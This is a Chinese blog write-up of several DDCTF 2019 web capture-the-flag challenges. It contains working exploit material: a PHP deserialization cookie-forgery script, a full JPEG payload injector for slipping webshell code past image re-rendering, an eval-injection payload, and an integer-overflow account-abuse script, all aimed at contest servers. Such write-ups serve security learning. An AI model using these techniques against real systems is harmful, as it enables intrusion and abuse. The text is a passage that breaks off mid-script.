title: ddctf-2019 web
date: 2019-04-20 19:11:35
tags:
- CTF
- ddctf
- web
categories:
- CTF
- DDCTF
之前报了DDCTF-2019个人赛,持续7天。算是自己第一个正式参加的ctf比赛吧。趁着环境还在,照着别人的wp再复现学习一遍。
前言
第一次报名ctf,无队友。本来的打算一个人瞎鸡儿琢磨,只求看看Web题目,不求能做出来。。最后情况比预期稍微好点吧,最后做出一道130分的web题加签到题,最终131分。虽然只是奔着看看题去的,但是还是被搞得自闭了一波。

比赛刚开始那天,web题只放出两三道来,我是尝试做了上图中的,滴~、WEB 签到题。自闭原因是,题目做着做着,一步步进行着,到最后要出flag哪一步,知道他要考什么,因为姿势不对出不来(比如说WEB签到题,我爆出来了eancrykey,也知道要反序列化,但是构造session时,md5对不上。后面看别人的wp才看到,别人都是把源码down下来执行生成session,而我是自己手动构造手动md5自动url编码,所以一直对不上),说多了都是泪,因为第一天被搞自闭了,后面出的新题我也没怎么看。。。直到经过几天的自我安慰缓过来了才决定来学习一遍。。。
0x01 滴~
题目点进去如下图,可以看到url后面参数jpg=xxx,看起来像base64编码

将参数jpg的值进行base64解密,发现是双重base64,于是再进行一次base64解密,得到一串十六进制字串
将得到的十六进制字串进行解密,得到原文为flag.jpg

到这里就猜到应该是文件包含了,文件名先hex加密后再双重base64加密,于是构造index.php按上面加密过程来一遍,得到
TmprMlpUWTBOalUzT0RKbE56QTJPRGN3。
于是访问http://117.51.150.246/index.php?jpg=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3,得到index.php的base64加密过的源代码

将index.php的源码解码还原出来,得到 index.php
'.$_GET['jpg'].'';
$file = preg_replace("/[^a-zA-Z0-9.]+/","", $file);
echo $file.'';
$file = str_replace("config","!", $file);
echo $file.'';
$txt = base64_encode(file_get_contents($file));
echo " ";
/*
* Can you find the flag file?
*
*/
?>
";
/*
* Can you find the flag file?
*
*/
?>
先看代码,可以看到代码对文件名做了过滤,除了字母数字和点号外,其余字符全部替代成空,而且还对config进行替代,换成!。
可以猜测,应该是要通过文件包含读取flag,但是flag所在文件名字不知道,按理应该是要给出来的,所以重新看一遍代码,可以看到,在代码开始前的注释里,有一个博客链接,于是访问,但是是一篇讲echo命令的博客。

到这我懵了,还以为这题是什么没见过的题型。。于是去搜索了一波,但是并没有找到什么东西。又回到博客,在左边的热门文章看到另一篇文章关于vim异常退出的(当时是只有命令 echo、vim异常退出两篇),想着可能是别的老哥做题时访问过,可能线索在那篇文章里,于是访问vim这篇博客,一进来就看见评论区···

于是想着,线索应该是这篇博客没错了,所以回去看这篇博客内容,发现关键词
.practice.txt.swp

当时我是直接去访问的 practice.txt返回404,于是换着访问了 .practice.txt.swp、.practice.txt.swo、.practice.txt.swn都是404,于是心态爆炸,瞎几把又试了几个点开头的swp文件名后还是404,然后自闭了。mdzz,我是傻逼,真是瞎β操作,当时为什么要在前面加点呢。。。
后面比赛结束看别人的wp,发现这个文件名是,practice.txt.swp(算是经验不足吃的亏把···),于是访问http://117.51.150.246/practice.txt.swp,得到线索flag!ddctf.php

结合之前index.php的源码分析,可以发现flag!ddctf.php是可以通过构造flagconfigddctf.php进行绕过读源码的,于是将flagconfigddctf.php进行hex、双重base64加密后,进行文件包含读取。

base64解密,得到flag!ddctf.php源码
到这就很明显了,利用extract变量覆盖、php://input伪协议,覆盖掉$k与$uid相等。

0x02 WEB签到题
点进去看到页面返回提示说没有权限访问

按我的直觉和少的可怜的经验,我直接打开了burp抓包看http头部,果然发现,访问auth.php的请求如下图,HTTP请求里有一个ddctf_username的字段为空,结合权限不足的提示来看,直接把ddctf_username赋为admin

结果成功突破第一层,得到提示

按提示访问 app/fL2XID2i0Cdh.php,得到两个页面的源码
- app/Application.php
Class Application {
var $path = '';
public function response($data, $errMsg = 'success') {
$ret = ['errMsg' => $errMsg,
'data' => $data];
$ret = json_encode($ret);
header('Content-type: application/json');
echo $ret;
}
public function auth() {
$DIDICTF_ADMIN = 'admin';
if(!empty($_SERVER['HTTP_DIDICTF_USERNAME']) && $_SERVER['HTTP_DIDICTF_USERNAME'] == $DIDICTF_ADMIN) {
$this->response('您当前当前权限为管理员----请访问:app/fL2XID2i0Cdh.php');
return TRUE;
}else{
$this->response('抱歉,您没有登陆权限,请获取权限后访问-----','error');
exit();
}
}
private function sanitizepath($path) {
$path = trim($path);
$path=str_replace('../','',$path);
$path=str_replace('..\\','',$path);
return $path;
}
public function __destruct() {
if(empty($this->path)) {
exit();
}else{
$path = $this->sanitizepath($this->path);
if(strlen($path) !== 18) {
exit();
}
$this->response($data=file_get_contents($path),'Congratulations');
}
exit();
}
}
- app/Session.php
include 'Application.php';
class Session extends Application {
//key建议为8位字符串
var $eancrykey = '';
var $cookie_expiration = 7200;
var $cookie_name = 'ddctf_id';
var $cookie_path = '';
var $cookie_domain = '';
var $cookie_secure = FALSE;
var $activity = "DiDiCTF";
public function index()
{
if(parent::auth()) {
$this->get_key();
if($this->session_read()) {
$data = 'DiDI Welcome you %s';
$data = sprintf($data,$_SERVER['HTTP_USER_AGENT']);
parent::response($data,'sucess');
}else{
$this->session_create();
$data = 'DiDI Welcome you';
parent::response($data,'sucess');
}
}
}
private function get_key() {
//eancrykey and flag under the folder
$this->eancrykey = file_get_contents('../config/key.txt');
}
public function session_read() {
if(empty($_COOKIE)) {
return FALSE;
}
$session = $_COOKIE[$this->cookie_name];
if(!isset($session)) {
parent::response("session not found",'error');
return FALSE;
}
$hash = substr($session,strlen($session)-32);
$session = substr($session,0,strlen($session)-32);
if($hash !== md5($this->eancrykey.$session)) {
parent::response("the cookie data not match",'error');
return FALSE;
}
$session = unserialize($session);
if(!is_array($session) OR !isset($session['session_id']) OR !isset($session['ip_address']) OR !isset($session['user_agent'])){
return FALSE;
}
if(!empty($_POST["nickname"])) {
$arr = array($_POST["nickname"],$this->eancrykey);
$data = "Welcome my friend %s";
foreach ($arr as $k => $v) {
$data = sprintf($data,$v);
}
parent::response($data,"Welcome");
}
if($session['ip_address'] != $_SERVER['REMOTE_ADDR']) {
parent::response('the ip addree not match'.'error');
return FALSE;
}
if($session['user_agent'] != $_SERVER['HTTP_USER_AGENT']) {
parent::response('the user agent not match','error');
return FALSE;
}
return TRUE;
}
private function session_create() {
$sessionid = '';
while(strlen($sessionid) < 32) {
$sessionid .= mt_rand(0,mt_getrandmax());
}
$userdata = array(
'session_id' => md5(uniqid($sessionid,TRUE)),
'ip_address' => $_SERVER['REMOTE_ADDR'],
'user_agent' => $_SERVER['HTTP_USER_AGENT'],
'user_data' => '',
);
$cookiedata = serialize($userdata);
$cookiedata = $cookiedata.md5($this->eancrykey.$cookiedata);
$expire = $this->cookie_expiration + time();
setcookie(
$this->cookie_name,
$cookiedata,
$expire,
$this->cookie_path,
$this->cookie_domain,
$this->cookie_secure
);
}
}
$ddctf = new Session();
$ddctf->index();
这两个源码不难理解,session.php意思是,如果cookie存在ddctf_id这个变量的话,就进行检验,校验方法是md5(eancrykey+session)

检验完之后,通过unserialize函数反序列化,而Application.php,定义了一个类,而且具有__destruct析构函数,而且析构函数执行一个读取文件的操作,到这里,思路就很清晰了,通过构造cookie中的ddctf_id变量,通过md5校验,执行反序列化操作,读取flag文件。那要解决的问题就很明显了,如何构造ddctf_id使其能够通过md5校验。。这就要求知道eancrykey。
而如何得到eancrykey呢,继续看session.php,只需post一个nickname,通过foreach迭代循环,在nickname里包含%s 即可。

直接访问app/Session.php,在请求头出加上ddctf_username=admin,得到服务器set的cookie

利用这个cookie,post nickname爆出earncrykey:
EzblrbNS

好的,煞笔的我只做到这步,接下来先说说我接下来的智障错误操作,再说说别人的正确姿势。
我的瞎β憨憨操作
我爆出earncrykey的时候,不是想着直接去构造反序列化session,而是对之前爆earncrykey的cookie做了一个手动md5校验(mdzz)

-
先url解码
 image
image - 本地写个校验脚本
'.$session.'';
$eancrykey = 'EzblrbNS';
$t = md5($eancrykey.$session);
echo '经eancrykey md5生成的: '.$t;
?>
-
运行结果,竟然不一样,然后我又懵逼了,心想这搞个锤子哟,于是理所当然自闭了。
 image
image
正确操作
看了别人的wp后,我自己总结了一下我之前出错的原因,改了一个本地校验脚本
'.$session.'';
$eancrykey = 'EzblrbNS';
$t = md5($eancrykey.$session);
echo '
经eancrykey md5生成的: '.$t;
?>
可以往上看看,两个代码不同点就在,前面错误操作里$session是我直接用别的工具url解码赋值的,而这个正确操作了的$session则是利用php自带url解码函数解码然后再进行md5。。。
我透,真想口吐芬芳。。。。
为了弄清楚这两个字符串的区别,可以用下面php代码比较。
'.$i.':'.$session[$i].':'.$test[$i];
}
echo '
'.urldecode('miracle:+:'); //看看php的urldecode函数将+号解怎么解码
?>
执行结果如下图,可以看到是空格和加号的区别。

透,php的url解码函数会把+号解码为空格,而python等其他语言将+号不解码

所以就是这么一个小细节,这个题目又特么差一丢丢做出来。。然后在自闭的路上一去不回。
爆flag
解决了这个问题后,接下来的就好办了,构造反序列化数据,将Application类的序列化字符串和flag的path加进session里面去,然后生成md5值。还是用php来做吧,不自己手动搞来搞去了(2333~)
$errMsg,'data' => $data];
$ret = json_encode($ret);
header('Content-type: application/json');
echo $ret;
}
public function auth() {
$DIDICTF_ADMIN = 'admin';
if(!empty($_SERVER['HTTP_DIDICTF_USERNAME']) && $_SERVER['HTTP_DIDICTF_USERNAME'] == $DIDICTF_ADMIN) {
$this->response('您当前当前权限为管理员----请访问:app/fL2XID2i0Cdh.php');
return TRUE;
}else{
$this->response('抱歉,您没有登陆权限,请获取权限后访问-----','error');
exit();
}
}
private function sanitizepath($path) {
$path = trim($path);
$path=str_replace('../','',$path);
$path=str_replace('..\\','',$path);
return $path;
}
}
$class = unserialize(urldecode("a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%229925462deae1028ebe7c53985b224b80%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%2260.176.46.18%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A115%3A%22Mozilla%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F65.0.3325.181+Safari%2F537.36%22%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3B%7Dd3f130c5ec7db33ded6cb289caefe4d4"));
//urldecode函数里面的数据可以直接访问session页面,让服务器生成,不同主机不同浏览器不同时间生成不用,具体以自己的burp返回响应为准
$app = new Application();
$secret = "EzblrbNS";
$app->path = "..././config/flag.txt"; //自己猜测,注意要满足长度限制18
array_push($class,$app); //将类Application的对象加入进session里面去
var_dump(md5($secret.serialize($class)));
var_dump(urlencode(serialize($class)));
上述代码执行结果

手动拼接一下构成cookie,提交,得到flag

小小总结
又是因为一个小问题导致差一步就做出这个题来,惨遭自闭,接连两题自闭,加上自己第一次正式参加ctf,导致接下来的题目都没怎么认真看。心态有待调整(233~),不过毕竟是第一次正式参加ctf,这些小错误也是没有经验导致(zi wo an wei)。。相信以后会好起来的
0x03 Upload-IMG
2019-4-24
这个题目作为我唯一一个走大运撞出来的,因为刚好那几天在研究文件上传,所以就这么误打误撞做出来。
用题目给的用户名和密码进去后,是一个简易的文件上传页面

既然是文件上传,那就随便先上传个图片看看。于是顺手上传了一张米兔,发现有提示说检测到上传的图片源代码中未包含指定字符串:phpinfo()

那到这里题目目的就很明了了。上传一个图片马,里面包含phpinfo()即可。
先尝试构造图片马,这里phpinfo.php文件里内容为

构造完成后上传,发现还是提示说未包含phpinfo();,然后想到图片是不是被二次渲染过了。

在我上一篇blog里,研究了下文件上传二十关,里面的16关就是关于二次渲染的。
当时参考了: https://xz.aliyun.com/t/2657这篇文章,里面讲的很详细,这里我也就不多写了。
利用国外大佬的脚本跑一下,生成含phpinfo的图片。
In case of successful injection you will get a specially crafted image, which should be uploaded again.
Since the most straightforward injection method is used, the following problems can occur:
1) After the second processing the injected data may become partially corrupted.
2) The jpg_payload.php script outputs "Something's wrong".
If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image.
Sergey Bobrov @Black2Fan.
See also:
https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
*/
$miniPayload = ""; //这里可以改成你想要插入的代码
if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
die('php-gd is not installed');
}
if(!isset($argv[1])) {
die('php jpg_payload.php ');
}
set_error_handler("custom_error_handler");
for($pad = 0; $pad < 1024; $pad++) {
$nullbytePayloadSize = $pad;
$dis = new DataInputStream($argv[1]);
$outStream = file_get_contents($argv[1]);
$extraBytes = 0;
$correctImage = TRUE;
if($dis->readShort() != 0xFFD8) {
die('Incorrect SOI marker');
}
while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
$marker = $dis->readByte();
$size = $dis->readShort() - 2;
$dis->skip($size);
if($marker === 0xDA) {
$startPos = $dis->seek();
$outStreamTmp =
substr($outStream, 0, $startPos) .
$miniPayload .
str_repeat("\0",$nullbytePayloadSize) .
substr($outStream, $startPos);
checkImage('_'.$argv[1], $outStreamTmp, TRUE);
if($extraBytes !== 0) {
while((!$dis->eof())) {
if($dis->readByte() === 0xFF) {
if($dis->readByte !== 0x00) {
break;
}
}
}
$stopPos = $dis->seek() - 2;
$imageStreamSize = $stopPos - $startPos;
$outStream =
substr($outStream, 0, $startPos) .
$miniPayload .
substr(
str_repeat("\0",$nullbytePayloadSize).
substr($outStream, $startPos, $imageStreamSize),
0,
$nullbytePayloadSize+$imageStreamSize-$extraBytes) .
substr($outStream, $stopPos);
} elseif($correctImage) {
$outStream = $outStreamTmp;
} else {
break;
}
if(checkImage('payload_'.$argv[1], $outStream)) {
die('Success!');
} else {
break;
}
}
}
}
unlink('payload_'.$argv[1]);
die('Something\'s wrong');
function checkImage($filename, $data, $unlink = FALSE) {
global $correctImage;
file_put_contents($filename, $data);
$correctImage = TRUE;
imagecreatefromjpeg($filename);
if($unlink)
unlink($filename);
return $correctImage;
}
function custom_error_handler($errno, $errstr, $errfile, $errline) {
global $extraBytes, $correctImage;
$correctImage = FALSE;
if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
if(isset($m[1])) {
$extraBytes = (int)$m[1];
}
}
}
class DataInputStream {
private $binData;
private $order;
private $size;
public function __construct($filename, $order = false, $fromString = false) {
$this->binData = '';
$this->order = $order;
if(!$fromString) {
if(!file_exists($filename) || !is_file($filename))
die('File not exists ['.$filename.']');
$this->binData = file_get_contents($filename);
} else {
$this->binData = $filename;
}
$this->size = strlen($this->binData);
}
public function seek() {
return ($this->size - strlen($this->binData));
}
public function skip($skip) {
$this->binData = substr($this->binData, $skip);
}
public function readByte() {
if($this->eof()) {
die('End Of File');
}
$byte = substr($this->binData, 0, 1);
$this->binData = substr($this->binData, 1);
return ord($byte);
}
public function readShort() {
if(strlen($this->binData) < 2) {
die('End Of File');
}
$short = substr($this->binData, 0, 2);
$this->binData = substr($this->binData, 2);
if($this->order) {
$short = (ord($short[1]) << 8) + ord($short[0]);
} else {
$short = (ord($short[0]) << 8) + ord($short[1]);
}
return $short;
}
public function eof() {
return !$this->binData||(strlen($this->binData) === 0);
}
}
?>

生成后继续上传,发现还是提示未包含phpinfo(),没关系。。看之前那篇关于二次渲染的文章时提到过,那些脚本不能保证百分百生效,必要时多找几个图片试试。。。

这里我直接把这个上传的图片另存为下来,发现它的大小发生了改变,上传之前是30kb,上传后就变成了20kb,这跟之前几次上传情况不同,之前几次上传的图片我另存为下来大小并没有发生改变。。
发现了这个情况后,当时脑子里闪过一个奇怪的想法(可能是第六感吧),于是把另存为下来的图片再用那个脚本跑一遍,再上传新产生的jpg,这次居然就莫名其妙的成功了2333~


0x04 homebrew event loop
题目进去后,是一个很low的html页面,发现可以看源码。

把源码down下来,可以看到这是一个用flask写的简单web
# -*- encoding: utf-8 -*-
# written in python 2.7
__author__ = 'garzon'
from flask import Flask, session, request, Response
import urllib
app = Flask(__name__)
app.secret_key = '*********************' # censored
url_prefix = '/d5af31f99147e857'
def FLAG():
return 'FLAG_is_here_but_i_wont_show_you' # censored
def trigger_event(event):
session['log'].append(event)
if len(session['log']) > 5: session['log'] = session['log'][-5:]
if type(event) == type([]):
request.event_queue += event
else:
request.event_queue.append(event)
def get_mid_str(haystack, prefix, postfix=None):
haystack = haystack[haystack.find(prefix)+len(prefix):]
if postfix is not None:
haystack = haystack[:haystack.find(postfix)]
return haystack
class RollBackException: pass
def execute_event_loop():
valid_event_chars = set('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789:;#')
resp = None
while len(request.event_queue) > 0:
event = request.event_queue[0] # `event` is something like "action:ACTION;ARGS0#ARGS1#ARGS2......"
request.event_queue = request.event_queue[1:]
if not event.startswith(('action:', 'func:')): continue
for c in event:
if c not in valid_event_chars: break
else:
is_action = event[0] == 'a'
action = get_mid_str(event, ':', ';')
args = get_mid_str(event, action+';').split('#')
try:
c = action + ('_handler' if is_action else '_function')
print c
event_handler = eval(action + ('_handler' if is_action else '_function'))
ret_val = event_handler(args)
except RollBackException:
if resp is None: resp = ''
resp += 'ERROR! All transactions have been cancelled.
'
resp += 'Go back to index.html
'
session['num_items'] = request.prev_session['num_items']
session['points'] = request.prev_session['points']
break
except Exception, e:
if resp is None: resp = ''
#resp += str(e) # only for debugging
continue
if ret_val is not None:
if resp is None: resp = ret_val
else: resp += ret_val
if resp is None or resp == '': resp = ('404 NOT FOUND', 404)
session.modified = True
return resp
@app.route(url_prefix+'/')
def entry_point():
querystring = urllib.unquote(request.query_string)
request.event_queue = []
if querystring == '' or (not querystring.startswith('action:')) or len(querystring) > 100:
querystring = 'action:index;False#False'
if 'num_items' not in session:
session['num_items'] = 0
session['points'] = 3
session['log'] = []
request.prev_session = dict(session)
trigger_event(querystring)
return execute_event_loop()
# handlers/functions below --------------------------------------
def view_handler(args):
page = args[0]
html = ''
html += '[INFO] you have {} diamonds, {} points now.
'.format(session['num_items'], session['points'])
if page == 'index':
html += 'View source code
'
html += 'Go to e-shop
'
html += 'Reset
'
elif page == 'shop':
html += 'Buy a diamond (1 point)
'
elif page == 'reset':
del session['num_items']
html += 'Session reset.
'
html += 'Go back to index.html
'
return html
def index_handler(args):
bool_show_source = str(args[0])
bool_download_source = str(args[1])
if bool_show_source == 'True':
source = open('eventLoop.py', 'r')
html = ''
if bool_download_source != 'True':
html += 'Download this .py file
'
html += 'Go back to index.html
'
for line in source:
if bool_download_source != 'True':
html += line.replace('&','&').replace('\t', ' '*4).replace(' ',' ').replace('<', '<').replace('>','>').replace('\n', '
')
else:
html += line
source.close()
if bool_download_source == 'True':
headers = {}
headers['Content-Type'] = 'text/plain'
headers['Content-Disposition'] = 'attachment; filename=serve.py'
return Response(html, headers=headers)
else:
return html
else:
trigger_event('action:view;index')
def buy_handler(args):
num_items = int(args[0])
if num_items <= 0: return 'invalid number({}) of diamonds to buy
'.format(args[0])
session['num_items'] += num_items
trigger_event(['func:consume_point;{}'.format(num_items), 'action:view;index'])
def consume_point_function(args):
point_to_consume = int(args[0])
if session['points'] < point_to_consume: raise RollBackException()
session['points'] -= point_to_consume
def show_flag_function(args):
flag = args[0]
#return flag # GOTCHA! We noticed that here is a backdoor planted by a hacker which will print the flag, so we disabled it.
return 'You naughty boy! ;)
'
def get_flag_handler(args):
if session['num_items'] >= 5:
trigger_event('func:show_flag;' + FLAG()) # show_flag_function has been disabled, no worries
trigger_event('action:view;index')
if __name__ == '__main__':
app.run(debug=False, host='0.0.0.0')
简单讲一下,这里代码问题主要在47行,eval函数存在注入,可以通过#注释,我们可以传入路由action:想要执行的函数#;arg1#arg2#arg3这样注释后面语句并可以调用任意函数,分号后面的#为传入参数,参数通过#被分割为参数列表,这里不理解的话建议详细看下get_mid_str函数。对'#'注释eval函数做了个小小测试。

于是可以构造action:trigger_event#;arg1#arg2#arg3调用trigger_event函数,并且该函数参数可以为列表,调用trigger_event,可以发现trigger_event的参数依旧为函数,传入的函数名会被传入事件列表之后在事件循环中被执行,所以调用trigger_event并传入其他函数的话就相当于我们可以执行多个函数。
那既然可以执行任意函数,那是不是直接传入FLAG函数执行就行了呢,可以尝试一下,发现返回404。那为什么会返回404呢,可以在源码中分析一下。

我们看到execute_event_loop函数中的部分代码,47、48行,传入的函数执行的时候必带参数args,而args的值在43行处可以看到,等于get_mid_str函数的返回值再调用split函数,这样一来,args就必为列表

而FLAG函数是一个没有参数的函数,传入参数调用的话会抛出异常(可与下图类比)

而抛出异常后,代码逻辑就跳到了上面的第56行,就会把resp赋为None,再跳到63行,就会返回404了。
那直接执行FLAG函数输出flag这条路堵死了,那就只能另辟蹊径了。
找到另外两个跟flag相关的函数,看到get_flag_handler这个函数如下图,如果num_items大于5,就调用trigger_event函数,这里注意trigger_event函数的参数,'func:show_flag;' + FLAG(),意思是将FLAG函数的返回值即flag作为参数,调用show_flag_function函数,而show_flag_function函数里面,return flag那行被注释了(233~),也就是说通过show_flag_function函数这条路也堵死了。。

但是也没有完全堵死,上面调用trigger_event函数传入的参数
'func:show_flag;' + FLAG()包含了flag,虽然不能通过show_flag函数回显,但是trigger_event函数(下图)执行时会将参数存入session['log']里,解密session就可以找到flag。

但要达到这个目的的话,就要要求num_items大于5。
这里利用了buy_handler函数(下图)的逻辑漏洞(130-131行),这里逻辑是先给货再扣钱

所以首先执行buy_handler(5),再执行get_flag_handler(),就可以绕过session['num_items'] >= 5的判断,然后flag会被传递到trigger_event函数并且被写入session['log'],要注意执行buy_handler函数后事件列表末尾会加入consume_point_function函数,在最后执行此函数时校验会失败,抛出RollBackException()异常,但是不会影响session的返回。
所以最终payload为:?action:trigger_event%23;action:buy;5%23action:get_flag;

然后将得到的session解密。。
这里解密用到一个脚本,来源: https://www.leavesongs.com/PENETRATION/client-session-security.html
#!/usr/bin/env python3
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))

0x05 大吉大利,今晚吃鸡~
2019/4/26
题目进去是一个登录框让登录。(最近真是遇到好多登录框的题目,感觉姿势有点不够,好多都没得思路)

题目描述是: 注册用户登陆系统并购买入场票据,淘汰所有对手就能吃鸡啦~
仔细看看,发现还有注册账户的功能,于是点进去注册一个账户,登录后发现如下图

尝试购买游戏入场券,但是发现余额只有100,而票价要2000。不用多说,此处肯定是有办法可以绕过去的,不然题目就做不下去了。于是用burp对购买过程进行抓包,果不其然,发现买票过程的http请求如下图,其中票价ticket_price居然是直接通过get请求参数传输的,于是将票价改成1试试。

但是可以发现,票价只能往高处改,不能改低而且只能是数字,于是就该考虑考虑整数溢出(整数溢出之前只在c语言中试过, 个人认为只有那种不同整数有不同数据类型才会有整数溢出问题,如C语言c++中的int、short,go语言的unit32、int32。而python、php、js这种应该不存在整数溢出问题),这里看一些别人的wp里面说很容易判断出这个web页面使用go写的(恕我见识少2333,还是要多学点东西呀)。

从上面分析,判断可能是整数溢出,加上票价肯定是用无符号整数,于是构造2^32 + 1进行尝试,发现成功绕过,进入游戏。

购买吃鸡券后,返回页面有你的id、你的ticket,和当前剩余的对手数量。这里点移除对手看看,发现出现一个输入对手id和ticket移除对手的框

到这里思路就差不多清晰了,不断利用整数溢出购买吃鸡大礼包获得id和ticket,然后用一个账号提交其他注册账号的id、ticket进行淘汰,淘汰99个人之后应该就能爆出flag。
这么一系列的复杂流程,当然用python写了。用python写之前,抓包分析一下 注册、登录、购买、支付等这一系列操作。
-
注册,可以看到注册请求以get请求参数传递用户名和密码,响应返回格式为json,而且注册成功后会有一个set-cookie,后面可以通过这个cookie访问get_flag页面获取剩余对手信息
 image
image -
登录,登录这里用户名和密码也是用get方式传递的。
 image
image -
买票,买票的话,将票价改为2^32绕过后,购买成功,返回的也是json字串,其中包含bill_id
 image
image -
支付,支付成功的话,就会返回your_id和your_ticket,根据这个就能进行淘汰
 image
image -
移除对手,移除对手的请求通过get方式传递id和ticket,即可淘汰一名对手,返回的json中的msg用Unicode转中文解码后内容为:移除一名机器人玩家
 image
image -
获取剩余敌人,这里获取剩余对手,通过cookie判断当前用户,这里截图因为我用的是我跑完脚本后的账号cookie,所以返回消息里有flag
 image
image
原谅我这里再赘述一波···
上面用burp分析流程可能有点抽象,下面我用python各个流程模拟一遍截个图相信会清晰的很多。

然后贴脚本吧,重要地方也都注释过了。
#!/usr/bin/env python
# coding=UTF-8
'''
@Author: Miracle778
@LastEditors: Miracle778
@Description: file content
@Date: 2019-04-26 12:55:57
@LastEditTime: 2019-04-26 20:40:50
'''
# DDCTF 2019大吉大利吃鸡脚本
import requests
import json
import time
i = 777779999997
register = "http://117.51.147.155:5050/ctf/api/register?name=MiracleYTTE{}&password=12345678"
login = "http://117.51.147.155:5050/ctf/api/login?name=MiracleYTTE{}&password=12345678"
buy_ticket = "http://117.51.147.155:5050/ctf/api/buy_ticket?ticket_price=4294967296"
pay_ticket = "http://117.51.147.155:5050/ctf/api/pay_ticket?bill_id={}"
get_flag = "http://117.51.147.155:5050/ctf/api/get_flag"
rm_root = "http://117.51.147.155:5050/ctf/api/remove_robot"
def rm_robot(your_id,your_ticket):
cookie = {"Cookie": "user_name=miracle1234; REVEL_SESSION=dc0a20b6606cf3eb87828bf5991a1fbe"} #这里把user_name和REVEL_SESSION设成你自己手动注册的账号的。
param = {"id":your_id,"ticket":your_ticket}
r = requests.get(url=rm_root,params=param,headers=cookie)
# print(r.status_code)
flag = requests.get(get_flag,headers=cookie)
num = json.loads(flag.text)['data'][0]
print(json.loads(flag.text))
return num
s = requests.Session() #为什么用Session,此处登录后买票、支付等过程都用了cookie做身份识别,所以用session
while True:
i = i+1 # i随便取一段数字(或者改注册和登录的url的用户名,注意每执行一次脚本记得更换i,否则会注册失败
r = s.get(url=register.format(i)) #注册
if r.status_code != 200:
print(i,'注册失败')
continue
r = s.get(login.format(i)) #登录
r = s.get(buy_ticket) #买票
bill_id = json.loads(r.text)['data'][0]['bill_id']
r = s.get(pay_ticket.format(bill_id))
your_id = json.loads(r.text)['data'][0]['your_id']
your_ticket = json.loads(r.text)['data'][0]['your_ticket']
num = rm_robot(your_id,your_ticket)
if num == 1:
break
time.sleep(0.1) #防止太频繁被ban
放执行结果图,这里说一下,会有那种输入id和ticket后且淘汰成功但是对手人数不变的情况,猜测是因为id和ticket重了。跑了还是挺久的,前面几十个淘汰还是快的,基本上能连续淘汰,到了后面人比较少的时候就慢下来了,甚至一两分钟淘汰一个。

剩余两个人的时候,即淘汰最后一个人就能吃鸡的时候,跑了好久,估计有个二三十分钟才出来。

0x06 mysql弱口令
2019/4/29
原谅我的效率低下,实在是这题需要点时间总结。。。
先放一下我对mysql客户端任意文件读取的blog
这题进去是一个扫描框。对于我这种刚开始CTF的辣鸡来讲,直接看懵了。其实赛后仔细分析复现这题的话,可以发现并没有自己想的那么难。

这题利用的原理我昨天刚刚学完,水在了自己的博客里,刚刚上面也贴了。所以这里原理就不讲了,直接开干吧。
题目提示:请先在想要扫描的服务器上运行agent.py文件中的代码,再填写IP、端口号进行mysql弱口令扫描中有一个agent.py文件。
#!/usr/bin/env python
# -*- coding: utf-8 -*-
# @Time : 12/1/2019 2:58 PM
# @Author : fz
# @Site :
# @File : agent.py
# @Software: PyCharm
import json
from BaseHTTPServer import HTTPServer, BaseHTTPRequestHandler
from optparse import OptionParser
from subprocess import Popen, PIPE
class RequestHandler(BaseHTTPRequestHandler):
def do_GET(self):
request_path = self.path
print("\n----- Request Start ----->\n")
print("request_path :", request_path)
print("self.headers :", self.headers)
print("<----- Request End -----\n")
self.send_response(200)
self.send_header("Set-Cookie", "foo=bar")
self.end_headers()
result = self._func()
self.wfile.write(json.dumps(result))
def do_POST(self):
request_path = self.path
# print("\n----- Request Start ----->\n")
print("request_path : %s", request_path)
request_headers = self.headers
content_length = request_headers.getheaders('content-length')
length = int(content_length[0]) if content_length else 0
# print("length :", length)
print("request_headers : %s" % request_headers)
print("content : %s" % self.rfile.read(length))
# print("<----- Request End -----\n")
self.send_response(200)
self.send_header("Set-Cookie", "foo=bar")
self.end_headers()
result = self._func()
self.wfile.write(json.dumps(result))
def _func(self):
netstat = Popen(['netstat', '-tlnp'], stdout=PIPE)
netstat.wait()
ps_list = netstat.stdout.readlines()
result = []
for item in ps_list[2:]:
tmp = item.split()
Local_Address = tmp[3]
Process_name = tmp[6]
tmp_dic = {'local_address': Local_Address, 'Process_name': Process_name}
result.append(tmp_dic)
return result
do_PUT = do_POST
do_DELETE = do_GET
def main():
port = 8123
print('Listening on localhost:%s' % port)
server = HTTPServer(('0.0.0.0', port), RequestHandler)
server.serve_forever()
if __name__ == "__main__":
parser = OptionParser()
parser.usage = (
